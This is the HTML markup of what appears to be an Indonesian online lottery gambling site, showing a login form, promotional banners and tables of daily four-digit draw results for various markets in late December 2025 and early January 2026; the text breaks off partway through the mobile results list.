                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/interactive.png" alt="">
                            <label class="text-white">INTERACTIVE</label>
                        </div>
                    </div>
                </div>
        </div>
    </div>                                                                                                                        
</div>                    
                    
                    <div class="menu-content mobile-only">
                            <div id="main-content" style="background: var(--content-box-background)">
                                                        </div>
                    </div>
                    
                    
        
                    <div class="promosi">
                        
                        <!-- Desktop -->
                        <div class="desktop-only h-100">                        
                            <div class="d-flex align-items-center h-100">
                                <a href="/promosi" class="menu-item">
                                    <i class="menu-item-icon icon-promotion"></i>
                                    <label>PROMOSI</label>
                                </a>
                                
                                <a href="/event" class="menu-item">
                                    <i class="menu-item-icon icon-event"></i>
                                    <label>EVENT</label>
                                </a>
                            </div>
                        </div>
                        


                        
                        <!--<div class="btn-informasi desktop-only" onclick="document.getElementById('modal-wrapper').style.display='block'"><a class="pointer" href="javascript:page('tentang');" style="text-decoration: none;" data-toggle="tooltip" data-placement="bottom" title="Informasi"><i class="bi bi-info-circle-fill" style="font-size: 16px"></i></a></div>-->
                        
                        <!-- Mobile -->
                                                 
                        <div class="mobile-only" style="padding-top: 24px">
                            
                            <div class="d-flex gap-3 justify-content-center align-items-center">
                                                                            <a href="/?desktop" style="display: grid; place-items: center; font-size: 1.2rem; cursor: pointer; color: var(--menu-item-color)">Desktop</a>
                                            <div style="height: 1.1rem; width: 1.5px; background: var(--menu-item-color)"></div>
                                        
                                <a href="/wap" style="display: grid; place-items: center; font-size: 1.2rem; cursor: pointer; color: var(--menu-item-color)">Wap</a>
                            </div>
                            
                        </div>
                                            </div>

                </div>
            </header>
    
    
            <div id="marquee" class="marquee desktop-only">
                <div class="marquee-content py-2">
                    <div class="d-flex align-items-center gap-2">
                        <div id="timenow" class="desktop-only" style="white-space: nowrap;"></div>
                        <i class="bi bi-megaphone-fill desktop-only"></i>
                    </div>
                    <div class="running" style="padding-left: 8px; padding-right: 32px">
                        <marquee behavior="" direction="" id="broadcast" onmouseover="this.stop();" onmouseout="this.start();" style="width: 100%"></marquee>
                    </div>
                    <div class="d-flex align-items-center gap-2">
                        <div id="desktoplogin" class="desktop-only">
                            <form class="login-form form" role="form">
                                <div id="msgbox" style="margin-right: 8px; color: #b29459; font-size: 1rem; white-space:nowrap;"></div>
                                <div class="input-group login-field">
                                    <span class="input-group-text prepend mobile-only "><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                    <input type="text" name="username" class="form-control login-input-field username" placeholder="Nama Akun" aria-label="Username">
                                </div>
                                
                                <div id="marquee" class="marquee mobile-only">
                                    <div class="marquee-content">
                                        <div class="d-flex align-items-center gap-2">
                                            <i class="bi bi-megaphone-fill desktop-only"></i>
                                        </div>
                                        <div class="running">
                                            <div class="marquee-shadow"></div>
                                            <marquee behavior="" direction="" id="broadcast"></marquee>
                                        </div>
                                    </div>
                                </div>
                                
                                
                                <div class="input-group login-field">
                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                    <input type="password" name="password" class="form-control login-input-field password" placeholder="Kata Sandi" aria-label="Password">
                                </div>
                                
                                <div class="verifikasiform" style="display: flex; gap: 2px;">
                                    <span id="verifikasi"><img src="/capimg.php" width="40" height="30" style="border:1px #999 solid;"></span>
                                    <input type="text" class="form-control login-field" name="verifikasi" id="verform"  style="width:40px;height: 30px !important" autocomplete="off">
                                </div>
                                <input type="hidden" name="verif" id="verifval" class="verifval" value="1">
    
    
                                <button type="submit" value="Masuk" class="btn btn-masuk fw-bold p-0 px-2 submit">Masuk</button>
                                <button type="button" class="btn btn-daftar btn-daftar-desktop fw-bold p-0 px-2 desktop-only" onclick="window.location.href='/register'">Daftar</button>

                                <input type="hidden" name="task" value="login">    
                                <input type="hidden" name="logindesktop" value="ulLQgUtCHdVFkoFPl4pYP0BnLIH829eqWJZVLf6kevI=">
                            </form>
                        </div>
                    
                        
                        <!--<a href="/event">-->
                        <!--    <img src="https://img.viva88athenae.com//btnevent.png" alt="EVENT" height="24px"/>-->
                        <!--</a>-->
                    </div>
                </div>
            </div>
            
            
            
            <!--Informasi Modal -->
            <div id="modal-wrapper" class="modal" style=" background:none;">
            
                <div class="slideDown" id="informasi-menu">
                  <div class="row">
                    <div class="col-xs-3" style="padding-right:0px; width:164px">
                        <div id="informasi-logo">
                            <img src="/images/logoweb.png" width="120px"/>
                        </div>
                        <div class="menuleft">

                                <a class="active btn-black" href="javascript:toggleInformasi('tentang');">TENTANG KAMI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('bantuan');">BANTUAN</a>
                                <a class="btn-black" href="javascript:toggleInformasi('peraturan');">PERATURAN</a>
                                <a class="btn-black" href="javascript:toggleInformasi('bank');">INFORMASI BANK</a>
                                <a class="btn-black" href="javascript:toggleInformasi('hubungi');">HUBUNGI KAMI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('privasi');">KEBIJAKAN PRIVASI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('cookies');">PERSETUJUAN COOKIES</a>

                        </div>
                   </div>    
                   <div class="col-xs-9" id="informasi-content" style="position: relative">
                        <div onclick="document.getElementById('modal-wrapper').style.display='none'" class="closebox" title="Close Informasi">&times;</div>
                        <div style="margin: 32px 0; height:600px; overflow: auto; z-index:1;" id="content2"> 
                        </div>
                    </div>
                    
                </div>
              </div>
            </div>
    
    
            <div class="contentdata">
                <div id="content-primary" class="p-0">
                
                                            <div class="desktop-only">
<div id="mobile-slider" class="carousel slide" data-bs-ride="carousel" style="height: 100%">
  <div class="carousel-indicators">
                         <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="1" aria-label="Slide 2"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="2" aria-label="Slide 3"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="3" aria-label="Slide 4"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="4" aria-label="Slide 5"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="5" aria-label="Slide 6"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="6" aria-label="Slide 7"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="7" aria-label="Slide 8"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="8" aria-label="Slide 9"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="9" aria-label="Slide 10"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="10" aria-label="Slide 11"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="11" aria-label="Slide 12"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="12" aria-label="Slide 13"></button>
              </div>
  <div class="carousel-inner" style="height: 100%">
            <div class="carousel-item active" style="height: 100%">
          <img src="/images/upload-Slides-20251218165313.jpg" class="d-block w-100 banner" alt="son4d-natalan-2025" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251217000756.jpg" class="d-block w-100 banner" alt="son4d-natal" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251010184914.jpg" class="d-block w-100 banner" alt="SELAMAT DATANG DI SON4D" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251010185127.jpg" class="d-block w-100 banner" alt="BUKTI KEMENANGAN" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251010185020.jpg" class="d-block w-100 banner" alt="AWAS PHISING SITUS PALSU" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251006214540.jpg" class="d-block w-100 banner" alt="son4d-fitur-baru" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251009171115.jpg" class="d-block w-100 banner" alt="perkalian-ganda-son4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251009170519.jpg" class="d-block w-100 banner" alt="garansi-son4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251009170539.jpg" class="d-block w-100 banner" alt="bonus-deposit-son4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251009170611.jpg" class="d-block w-100 banner" alt="apk-son4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20251009170707.jpg" class="d-block w-100 banner" alt="google-son4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="https://img.viva88athenae.com/banner/mgl-25.jpg" class="d-block w-100 banner" alt="" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="https://img.viva88athenae.com/banner/slider-fgs.jpg" class="d-block w-100 banner" alt="" style="height: 100%">
        </div>
      </div>
</div>

</div>
                        <div class="mobile-only"><div class="banner shadow" style="margin:20px 20px 20px 20px; border:solid 2px #FFF; border-radius: 20px; box-shadow:rgba(0,0,0,1) 0px 0px 10px 0px; position: relative;">
     <img src="https://img.viva88athenae.com/pop/mobile-fgs.jpg" width="100%" alt="" style="border-radius: 20px; top: 0; left: 0; width: 100%; height: 100%; position: absolute;">
</div></div>
                        
                                    </div>
            </div>
    
 
    
            
            <!-- Togel -->    
            	
	<style>
	    .togel-desktop {
            /*background: var(--togel-background);*/
            background: var(--footer-background);
            grid-area: togel-desktop;
            position: relative;
        }
        
        .togel-mobile {
            display: none;
        }

        .show-more {
            position: absolute; 
        
            z-index: 999; 
            bottom: 0px;
            width: 100%;
            
            /* background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0.8) 30%, rgba(0,0,0,0) 60%, rgba(0,0,0,0)); */
        }
        
        .show-more-content {
            background: var(--secondary-background);
            opacity: .7;
            display: grid; 
            place-items: center; 
            height: 32px
        }
        
        .togel-content {    
            position: relative;  
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            /*display: grid;*/
            /*grid-template-columns: repeat(10, 1fr);*/
            gap: 8px 4px;
            padding: 16px 0;
        }
        
        .see-more {
            padding: 16px 0 48px 0;
            max-height: 162px;
            transition: max-height .75s ease-out;
            transition-delay: .1s;
            overflow: hidden;
        }
        
        .togel-content:hover{
            max-height: 1000px;
            transition: max-height 0.25s ease-in;
        }
        
        .result {
            height: 110px;
            width: 96px;
            border-radius: 10px;
            background: var(--result-background);
            border: var(--result-border);
            
            display: grid;
            grid-template-rows: 0px 20px 1fr 28px;
            grid-template-areas:
            "badge"
            "pasaran"
            "keluaran"
            "tanggal"
            ;
        
            /* display: flex;
            flex-direction: column;
            justify-content: space-between; */
        
            overflow: hidden;
        }
        
        .badge {
            grid-area: badge;
            display: grid;
            place-items: center;
        }
        
        .result>.pasaran {
        
            grid-area: pasaran;
        
            padding-top: 8px;
            white-space: nowrap;
            font-size: .7rem;
            line-height: .7rem;
        
            color: var(--result-pasaran-color);
            display: grid;
            place-items: center;
        }
        
        .result>.keluaran {
        
            grid-area: keluaran;
            padding-bottom: 8px;
            font-family: 'Oswald', sans-serif;
            line-height: 40px;
            font-size: 40px;
            color: var(--result-keluaran-color);
            display: grid;
            place-items: center;
        }
        
        .result>.tanggal {
        
            grid-area: tanggal;
        
            width: 100%;
            height: 100%;
            /* background: rgb(40,0,0);
            background: linear-gradient(0deg, rgba(80,0,0,1) 0%, rgb(164, 2, 2) 100%); */
            background: var(--result-tanggal-background);
            white-space: nowarp;
            font-size: .79rem;
            display: grid;
            place-items: center;
            font-family: 'Abel', sans-serif;
            color: var(--result-tanggal-color);
        }
        
        @media only screen and (max-width: 1000px) {
            
            .togel-desktop {
                display: none;
            }
            
            .togel-mobile {

                background: var(--secondary-background);
                grid-area: togel-mobile;
                padding: 24px;
                padding-bottom: 12px;
                box-shadow: rgba(0,0,0,1) 0px 0px 10px 0px;
            }
        
            .togel-title {
                padding: 0px;
                padding-bottom: 20px;
                font-size: 1.4rem;
                font-weight: bold;
                color: var(--primary-text-color);
            }
        
            .togel-content {
                max-height: fit-content;
                display: grid;
                grid-template-columns: 1fr;
                gap: 0;
                border-radius: 8px;
            }
            

        
            .provider-group {
                padding: var(--mobile-padding-horizontal);
            }
        
            .badge {
                display: none;
            }
        
            .result {
                height: auto;
                width: 100%;
                display: grid;
                grid-template-rows: 1fr;
                grid-template-columns: 1fr 1fr 80px;
                grid-template-areas: "pasaran tanggal keluaran";
                border-radius: 0;
                border: none;
                background: transparent;
                padding: 4px 12px;
                color: var(--primary-text-color);
                font-family: 'Abel', sans-serif;
                
            }
            
                        
            .result-data:nth-child(odd) {
                background: linear-gradient(0deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.1) 100%), var(--secondary-background);
            }
            
                        
            .accordion-item {
                background-color: transparent;
                border: 0px;
            }
            
            .accordion-button:not(.collapsed) {
                color: inherit;
                background-color: transparent;
                box-shadow: none;
            }
            
            .accordion-button::after {
                height: 0px;
            }
        
            .result>* {
                padding: 0px!important;
                margin: 0px!important;
                font-size: 1.4rem!important;
                line-height: auto!important;
                font-weight: normal!important;
            }
        
            .result>.pasaran {
                display: flex;
                justify-content: start;
                color: var(--primary-text-color)!important;
                opacity: .7;
            }
        
            .result>.tanggal {        
                display: flex;
                justify-content: center;
                background: transparent;
                color: var(--primary-text-color)!important;
                opacity: .7;
            }
        
            .result>.keluaran {
                display: flex;
                justify-content: end;
                /*color: var(--primary-text-color)!important;*/
                font-family: 'Abel', sans-serif;
                color: var(--highlight-text-color);
            }
            
        }
	</style>
	
	
	
	<div id="togel-desktop" class="togel-desktop desktop-only">
	    
	            	<div class="show-more desktop-only">
                <div class="show-more-content">
                    <i class="bi bi-chevron-compact-down" style="font-size: 24px; line-height: 24px"></i>
                </div>
            </div>
            
        
    
        <div class="togel-content see-more">
                            <!-- <a href="/?content=hasil&pid=TWH" class="result"> -->
                <a href="/hasil/TWH" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO WUHAN&nbsp</div>
                    <div class="keluaran">2482</div>
                    <div class="tanggal"> 7/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=HKD" class="result"> -->
                <a href="/hasil/HKD" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">HK SIANG&nbsp</div>
                    <div class="keluaran">2102</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=CAM" class="result"> -->
                <a href="/hasil/CAM" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">CAMBODIA&nbsp</div>
                    <div class="keluaran">5904</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=SY" class="result"> -->
                <a href="/hasil/SY" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">SYDNEY TODAY&nbsp</div>
                    <div class="keluaran">5793</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=MYD" class="result"> -->
                <a href="/hasil/MYD" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">MALAYSIA SIANG&nbsp</div>
                    <div class="keluaran">1850</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=CHN" class="result"> -->
                <a href="/hasil/CHN" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">CHINA&nbsp</div>
                    <div class="keluaran">9849</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=SG" class="result"> -->
                <a href="/hasil/SG" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">SINGAPORE&nbsp</div>
                    <div class="keluaran">5949</div>
                    <div class="tanggal"> 5/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=PCSO" class="result"> -->
                <a href="/hasil/PCSO" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">PCSO&nbsp</div>
                    <div class="keluaran">6228</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=QTR" class="result"> -->
                <a href="/hasil/QTR" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">QATAR&nbsp</div>
                    <div class="keluaran">2613</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=HK" class="result"> -->
                <a href="/hasil/HK" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">HONGKONG&nbsp</div>
                    <div class="keluaran">9693</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=MY" class="result"> -->
                <a href="/hasil/MY" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">MALAYSIA&nbsp</div>
                    <div class="keluaran">2952</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM00" class="result"> -->
                <a href="/hasil/TTM00" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO MACAU0000&nbsp</div>
                    <div class="keluaran">7312</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM13" class="result"> -->
                <a href="/hasil/TTM13" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTOMACAU1300&nbsp</div>
                    <div class="keluaran">0776</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM16" class="result"> -->
                <a href="/hasil/TTM16" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO MACAU1600&nbsp</div>
                    <div class="keluaran">0579</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM19" class="result"> -->
                <a href="/hasil/TTM19" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO MACAU1900&nbsp</div>
                    <div class="keluaran">2378</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM22" class="result"> -->
                <a href="/hasil/TTM22" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO MACAU2200&nbsp</div>
                    <div class="keluaran">9185</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TTM23" class="result"> -->
                <a href="/hasil/TTM23" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO MACAU2300&nbsp</div>
                    <div class="keluaran">5788</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=HKP" class="result"> -->
                <a href="/hasil/HKP" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">HONGKONG POOL&nbsp</div>
                    <div class="keluaran">5730</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=SYP" class="result"> -->
                <a href="/hasil/SYP" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">SYDNEY POOLS&nbsp</div>
                    <div class="keluaran">5928</div>
                    <div class="tanggal"> 6/1/2026</div>
                </a>
                        
        </div>
    </div>
    
    <div id="togel-mobile" class="togel-mobile mobile-only">
    	    
    	    <div class="togel-title">Togel Result</div>
    	    
            	    
	    <div class="carousel slide p-0" data-bs-ride="carousel" style="min-height: 520px">
          <div id="mobile-togel" class="carousel-indicators" style="margin-bottom: 0px">
              
                                                                        <button type="button" data-bs-target="#mobile-togel" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                                                                <button type="button" data-bs-target="#mobile-togel" data-bs-slide-to="1" aria-label="Slide 2"></button>
                                                              
          </div>
          <div class="carousel-inner">

            <div class='carousel-item accordion accordion-flush active'>                            <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TWH">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO WUHAN&nbsp</div>
                                    <div class="keluaran">2482</div>
                                    <div class="tanggal">07-01-2026</div>
                              </button>
                                                                <div id="paito-TWH" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4315</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6779</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7472</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5760</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8852</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5279</div>
                                                    <div class="tanggal">06-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5933</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-HKD">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">HK SIANG&nbsp</div>
                                    <div class="keluaran">2102</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-HKD" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4031</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7927</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7746</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4141</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4782</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5997</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3838</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-CAM">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">CAMBODIA&nbsp</div>
                                    <div class="keluaran">5904</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-CAM" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2943</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1152</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3281</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4131</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5083</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0254</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7452</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-SY">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">SYDNEY TODAY&nbsp</div>
                                    <div class="keluaran">5793</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-SY" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6934</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6629</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3413</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8578</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6724</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0324</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0529</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-MYD">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">MALAYSIA SIANG&nbsp</div>
                                    <div class="keluaran">1850</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-MYD" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1556</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4519</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5895</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4036</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2496</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4438</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6158</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-CHN">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">CHINA&nbsp</div>
                                    <div class="keluaran">9849</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-CHN" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8279</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3037</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2950</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3392</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2979</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0868</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5425</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-SG">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">SINGAPORE&nbsp</div>
                                    <div class="keluaran">5949</div>
                                    <div class="tanggal">05-01-2026</div>
                              </button>
